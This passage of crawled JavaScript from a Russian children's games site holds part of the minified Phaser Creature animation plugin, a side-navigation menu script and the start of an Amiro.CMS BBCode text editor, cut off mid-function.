Phaser.Cache")},W.Creature.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Creature.prototype.constructor=W.Creature,W.Component.Core.install.call(W.Creature.prototype,["Angle","AutoCull","BringToTop","Destroy","FixedToCamera","LifeSpan","Reset","InputEnabled"]),W.Creature.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Creature.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Creature.prototype.preUpdate=function(){return!!this.preUpdateInWorld()&&(this.manager.Update(this.timeDelta),this.updateData(),this.preUpdateCore())},W.Creature.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Creature.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.creatureShader),this._renderCreature(t),t.spriteBatch.start())},W.Creature.prototype._renderCreature=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.creatureShader;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),e.uniform3fv(r.tintColor,W.Color.hexToRGBArray(this.tint)),e.uniform1f(r.alpha,this.alpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.vertexAttribPointer(r.colorAttribute,4,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(e.TRIANGLES,this.indices.length,e.UNSIGNED_SHORT,0)},W.Creature.prototype.updateCreatureBounds=function(){var t=this.manager.target_creature;t.ComputeBoundaryMinMax(),this.creatureBoundsMin.set(t.boundary_min[0],-t.boundary_min[1]),this.creatureBoundsMax.set(t.boundary_max[0],-t.boundary_max[1]),this.worldTransform.apply(this.creatureBoundsMin,this.creatureBoundsMin),this.worldTransform.apply(this.creatureBoundsMax,this.creatureBoundsMax)},W.Creature.prototype.updateData=function(){var t=this.manager.target_creature,e=t.render_pts,i=t.global_uvs;this.updateRenderData(e,i),this.updateCreatureBounds(),this.dirty=!0},W.Creature.prototype.updateRenderData=function(t,e){for(var i=this.manager.target_creature,s=0,r=0,n=0,a=0;a<i.total_num_pts;a++)this.vertices[n]=t[s],this.vertices[n+1]=-t[s+1],this.uvs[r]=e[r],this.uvs[r+1]=e[r+1],s+=3,r+=2,n+=2;var o=i.render_composition.getRegionsMap();for(var h in o){var l=o[h],u=l.getStartPtIndex(),c=l.getEndPtIndex()+1,d=.01*l.opacity;for(a=4*u;a<=4*c;a++)this.colors[a]=d}},W.Creature.prototype.setAnimation=function(t){this.data.anchorY=null,this.data.anchorX=null,this.data.animation=t,this.manager.SetActiveAnimationName(t,!0)},W.Creature.prototype.setAnimationPlaySpeed=function(t){t&&(this.timeDelta=t)},W.Creature.prototype.play=function(t){void 0===t&&(t=!1),this.loop=t,this.manager.SetIsPlaying(!0),this.manager.RunAtTime(0)},W.Creature.prototype.stop=function(){this.manager.SetIsPlaying(!1)},Object.defineProperty(W.Creature.prototype,"isPlaying",{get:function(){return this.manager.GetIsPlaying()},set:function(t){this.manager.SetIsPlaying(t)}}),Object.defineProperty(W.Creature.prototype,"loop",{get:function(){return this.manager.should_loop},set:function(t){this.manager.SetShouldLoop(t)}}),Object.defineProperty(W.Creature.prototype,"height",{get:function(){return this.data.height},set:function(t){var e=this.manager.target_creature,i=this.data.width?this.data.width:0,s=e.GetPixelScaling(i,t);this.scale.set(s[0],s[1]),this.data.height=t}}),Object.defineProperty(W.Creature.prototype,"width",{get:function(){return this.data.width},set:function(t){var e=this.manager.target_creature,i=this.data.height?this.data.height:0,s=e.GetPixelScaling(t,i);this.scale.set(s[0],s[1]),this.data.width=t}}),Object.defineProperty(W.Creature.prototype,"anchorX",{get:function(){return this.data.anchorX},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorX){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorX&&(e.SetAnchorPoint(-this.data.anchorX,null,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(t,null,this.data.animation),this.play(!0),this.data.anchorX=t}}}),Object.defineProperty(W.Creature.prototype,"anchorY",{get:function(){return this.data.anchorY},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorY){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorY&&(e.SetAnchorPoint(null,-this.data.anchorY,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(null,t,this.data.animation),this.play(!0),this.data.anchorY=t}}}),Object.defineProperty(W.Creature.prototype,"tint",{get:function(){return this.data.tint},set:function(t){this.data.tint=t}}),Object.defineProperty(W.Creature.prototype,"alpha",{get:function(){return this.data.alpha},set:function(t){this.data.alpha=t}}),W.Creature.prototype.setAnchorPointEnabled=function(t){this.manager.target_creature.SetAnchorPointEnabled(t)},W.Creature.prototype.createAllAnimations=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0);this.manager.CreateAllAnimations(e)}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype.setMetaData=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0),i=CreatureModuleUtils.BuildCreatureMetaData(e);this._creature.SetMetaData(i)}else console.warn("Phaser.Creature: Invalid meta key given. Not found in Phaser.Cache")},W.Creature.prototype.enableSkinSwap=function(t,e){var i=this.manager.target_creature;if(null!==i.creature_meta_data){i.EnableSkinSwap(t,e),this.indices=new Uint16Array(i.final_skin_swap_indices.length);for(var s=0;s<this.indices.length;s++)this.indices[s]=i.final_skin_swap_indices[s]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.disableSkinSwap=function(){var t=this.manager.target_creature;if(null!==t.creature_meta_data){t.DisableSkinSwap(),this.indices=new Uint16Array(t.global_indices.length);for(var e=0;e<this.indices.length;e++)this.indices[e]=t.global_indices[e]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.setActiveItemSwap=function(t,e){this.manager.target_creature.active_uv_swap_actions[t]=e},W.Creature.prototype.removeActiveItemSwap=function(t){delete this.manager.target_creature.active_uv_swap_actions[t]},void 0===PIXI.blendModes&&(PIXI.blendModes=W.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=W.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new W.Matrix),PIXI.TextureSilentFail=!0,PIXI.canUseNewCanvasBlendModes=function(){return W.Device.canUseMultiply},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=W),exports.Phaser=W):"undefined"!=typeof define&&define.amd?define("Phaser",t.Phaser=W):t.Phaser=W,W}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14315
content:
/*
 * Date created: 2026-01-16 16:09:27
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

